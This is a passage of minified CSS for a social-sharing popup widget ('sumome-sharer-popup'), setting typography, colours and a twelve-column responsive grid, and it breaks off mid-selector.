.sumome-sharer-popup-content a img{border:none}.sumome-sharer-popup .sumome-sharer-popup-content p{font-family:inherit !important;font-weight:normal !important;font-size:12px;line-height:1.6;margin-bottom:20px;text-rendering:optimizeLegibility}.sumome-sharer-popup .sumome-sharer-popup-content p aside{font-size:14px;line-height:1.35;font-style:italic}.sumome-sharer-popup .sumome-sharer-popup-content p.sumome-primary{color:#0073b7}.sumome-sharer-popup .sumome-sharer-popup-content p.sumome-secondary{color:#d1d4d5}.sumome-sharer-popup .sumome-sharer-popup-content p.sumome-alert{color:#e74c3c}.sumome-sharer-popup .sumome-sharer-popup-content h1,.sumome-sharer-popup .sumome-sharer-popup-content h2,.sumome-sharer-popup .sumome-sharer-popup-content h3,.sumome-sharer-popup .sumome-sharer-popup-content h4,.sumome-sharer-popup .sumome-sharer-popup-content h5,.sumome-sharer-popup .sumome-sharer-popup-content h6{float:none;text-shadow:none;font-family:"Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.4}.sumome-sharer-popup .sumome-sharer-popup-content h1 small,.sumome-sharer-popup .sumome-sharer-popup-content h2 small,.sumome-sharer-popup .sumome-sharer-popup-content h3 small,.sumome-sharer-popup .sumome-sharer-popup-content h4 small,.sumome-sharer-popup .sumome-sharer-popup-content h5 small,.sumome-sharer-popup .sumome-sharer-popup-content h6 small{font-size:60%;color:#6f6f6f;line-height:0}.sumome-sharer-popup .sumome-sharer-popup-content h1.sumome-primary,.sumome-sharer-popup .sumome-sharer-popup-content h2.sumome-primary,.sumome-sharer-popup .sumome-sharer-popup-content h3.sumome-primary,.sumome-sharer-popup .sumome-sharer-popup-content h4.sumome-primary,.sumome-sharer-popup .sumome-sharer-popup-content h5.sumome-primary,.sumome-sharer-popup .sumome-sharer-popup-content h6.sumome-primary{color:#0073b7}.sumome-sharer-popup .sumome-sharer-popup-content h1.sumome-secondary,.sumome-sharer-popup .sumome-sharer-popup-content h2.sumome-secondary,.sumome-sharer-popup .sumome-sharer-popup-content h3.sumome-secondary,.sumome-sharer-popup .sumome-sharer-popup-content h4.sumome-secondary,.sumome-sharer-popup .sumome-sharer-popup-content h5.sumome-secondary,.sumome-sharer-popup .sumome-sharer-popup-content h6.sumome-secondary{color:#d1d4d5}.sumome-sharer-popup .sumome-sharer-popup-content h1.sumome-alert,.sumome-sharer-popup .sumome-sharer-popup-content h2.sumome-alert,.sumome-sharer-popup .sumome-sharer-popup-content h3.sumome-alert,.sumome-sharer-popup .sumome-sharer-popup-content h4.sumome-alert,.sumome-sharer-popup .sumome-sharer-popup-content h5.sumome-alert,.sumome-sharer-popup .sumome-sharer-popup-content h6.sumome-alert{color:#e74c3c}.sumome-sharer-popup .sumome-sharer-popup-content h1{font-size:27px}.sumome-sharer-popup .sumome-sharer-popup-content h2{font-size:22px}.sumome-sharer-popup .sumome-sharer-popup-content h3{font-size:18px}.sumome-sharer-popup .sumome-sharer-popup-content h4{font-size:16px}.sumome-sharer-popup .sumome-sharer-popup-content h5{font-size:14px}.sumome-sharer-popup .sumome-sharer-popup-content h6{font-size:1em}.sumome-sharer-popup .sumome-sharer-popup-content hr{display:block;border:solid #ddd;border-width:1px 0 0;clear:both;margin:20px 0 19px;height:0}.sumome-sharer-popup .sumome-sharer-popup-content em,.sumome-sharer-popup .sumome-sharer-popup-content i{font-style:italic;line-height:inherit}.sumome-sharer-popup .sumome-sharer-popup-content strong,.sumome-sharer-popup .sumome-sharer-popup-content b{font-weight:bold;line-height:inherit}.sumome-sharer-popup .sumome-sharer-popup-content strong.sumome-primary,.sumome-sharer-popup .sumome-sharer-popup-content b.sumome-primary{color:#0073b7}.sumome-sharer-popup .sumome-sharer-popup-content strong.sumome-secondary,.sumome-sharer-popup .sumome-sharer-popup-content b.sumome-secondary{color:#d1d4d5}.sumome-sharer-popup .sumome-sharer-popup-content strong.sumome-alert,.sumome-sharer-popup .sumome-sharer-popup-content b.sumome-alert{color:#e74c3c}.sumome-sharer-popup .sumome-sharer-popup-content small{font-size:60%;line-height:inherit}.sumome-sharer-popup .sumome-sharer-popup-content code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bf2718}.sumome-sharer-popup .sumome-sharer-popup-content ul,.sumome-sharer-popup .sumome-sharer-popup-content ol,.sumome-sharer-popup .sumome-sharer-popup-content dl{font-size:12px;line-height:1.6;margin-bottom:20px;list-style-position:outside;font-family:inherit}.sumome-sharer-popup .sumome-sharer-popup-content ul{margin-left:1.1em}.sumome-sharer-popup .sumome-sharer-popup-content ul.no-bullet{margin-left:0}.sumome-sharer-popup .sumome-sharer-popup-content ul.no-bullet li ul,.sumome-sharer-popup .sumome-sharer-popup-content ul.no-bullet li ol{margin-left:20px;margin-bottom:0;list-style:none}.sumome-sharer-popup .sumome-sharer-popup-content ul li ul,.sumome-sharer-popup .sumome-sharer-popup-content ul li ol{margin-left:20px;margin-bottom:0;font-size:1em}.sumome-sharer-popup .sumome-sharer-popup-content ul.square li ul,.sumome-sharer-popup .sumome-sharer-popup-content ul.circle li ul,.sumome-sharer-popup .sumome-sharer-popup-content ul.disc li ul{list-style:inherit}.sumome-sharer-popup .sumome-sharer-popup-content ul.square{list-style-type:square;margin-left:1.1em}.sumome-sharer-popup .sumome-sharer-popup-content ul.circle{list-style-type:circle;margin-left:1.1em}.sumome-sharer-popup .sumome-sharer-popup-content ul.disc{list-style-type:disc;margin-left:1.1em}.sumome-sharer-popup .sumome-sharer-popup-content ul.no-bullet{list-style:none}.sumome-sharer-popup .sumome-sharer-popup-content ol{margin-left:1.4em}.sumome-sharer-popup .sumome-sharer-popup-content ol li ul,.sumome-sharer-popup .sumome-sharer-popup-content ol li ol{margin-left:20px;margin-bottom:0}.sumome-sharer-popup .sumome-sharer-popup-content dl dt{margin-bottom:.3em;font-weight:bold}.sumome-sharer-popup .sumome-sharer-popup-content dl dd{margin-bottom:12px}.sumome-sharer-popup .sumome-sharer-popup-content abbr,.sumome-sharer-popup .sumome-sharer-popup-content acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}.sumome-sharer-popup .sumome-sharer-popup-content abbr{text-transform:none}.sumome-sharer-popup .sumome-sharer-popup-content blockquote{margin:0 0 20px;padding:9px 20px 0px 19px;border-left:1px solid #ddd}.sumome-sharer-popup .sumome-sharer-popup-content blockquote cite{display:block;font-size:13px;color:#555}.sumome-sharer-popup .sumome-sharer-popup-content blockquote cite:before{content:"\\2014   "}.sumome-sharer-popup .sumome-sharer-popup-content blockquote cite a,.sumome-sharer-popup .sumome-sharer-popup-content blockquote cite a:visited{color:#555}.sumome-sharer-popup .sumome-sharer-popup-content blockquote,.sumome-sharer-popup .sumome-sharer-popup-content blockquote p{line-height:1.6;color:#6f6f6f}.sumome-sharer-popup .sumome-sharer-popup-content .vcard{display:inline-block;margin:0px 0px 20px 0px;border:1px solid #ddd;padding:10px 12px}.sumome-sharer-popup .sumome-sharer-popup-content .vcard li{margin:0;display:block}.sumome-sharer-popup .sumome-sharer-popup-content .vcard .fn{font-weight:bold;font-size:15px}.sumome-sharer-popup .sumome-sharer-popup-content .vevent summary{font-weight:bold}.sumome-sharer-popup .sumome-sharer-popup-content .vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0px 1px}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h6{line-height:1.4}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h1{font-size:37px}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h2{font-size:27px}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h3{font-size:23px}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge h4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge h4{font-size:18px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row{box-sizing:border-box;width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:5000px;*zoom:1}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row:before,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row:after{content:" ";display:table}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row:after{clear:both}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row.sumome-collapse>.sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row.sumome-collapse>.sumome-columns{position:relative;box-sizing:border-box;padding-left:0;padding-right:0;float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row.sumome-collapse .sumome-row{margin-left:0;margin-right:0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row.sumome-small-gutters{padding-right:10px;padding-left:10px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row.sumome-small-gutters>.sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row.sumome-small-gutters>.sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row{width:auto;margin-left:-15px;margin-right:-15px;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row:before,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row:after{content:" ";display:table}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row:after{clear:both}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row.sumome-collapse{width:auto;margin:0;max-width:none;*zoom:1}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row.sumome-collapse:before,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row.sumome-collapse:after{content:" ";display:table}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-row .sumome-row.sumome-collapse:after{clear:both}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%;float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column.sumome-centered,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns.sumome-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column.sumome-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns.sumome-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column.sumome-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns.sumome-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-large-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column.sumome-large-centered,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns.sumome-large-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column.sumome-large-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns.sumome-large-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-column.sumome-large-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-columns.sumome-large-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge 